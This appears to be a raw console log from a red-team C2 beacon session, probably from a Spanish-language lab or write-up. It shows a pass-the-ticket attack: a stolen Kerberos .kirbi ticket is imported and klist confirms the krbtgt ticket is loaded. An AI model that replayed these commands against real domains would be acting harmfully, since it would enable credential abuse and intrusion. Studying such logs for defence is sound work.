 beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 132 bytes
[+] received output:
El id. de inicio de sesión actual es 0:0x1efb027
Vales almacenados en caché: (0)
beacon> kerberos_ticket_use /ciberreserva/epsilon/krb5cc_680201149_DBuqzP.kirbi
[*] Tasked beacon to apply ticket in /ciberreserva/epsilon/krb5cc_680201149_DBuqzP.kirbi
[+] host called home, sent: 3030 bytes
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 132 bytes
[+] received output:
El id. de inicio de sesión actual es 0:0x1efb027
Vales almacenados en caché: (1)
#0> Cliente: asierra @ CIBERRESERVA.COM
Servidor: krbtgt/CIBERRESERVA.COM @ CIBERRESERVA.COM
Tipo de cifrado de vale Kerberos: AES-256-CTS-HMAC-SHA1-96
Marcas de vale 0x50e10000 -> forwardable proxiable renewable initial pre_authent name_canonicalize
Hora de inicio: 10/31/2021 23:33:19 (local)
Hora de finalización: 11/1/2021 9:33:19 (local)
Hora de renovación: 11/1/2021 23:33:19 (local)
Tipo de clave de sesión: AES-256-CTS-HMAC-SHA1-96
Marcas de caché: 0x1 -> PRIMARY
KDC llamado:
[OMEGA] arubio/3240 (x64)
beacon>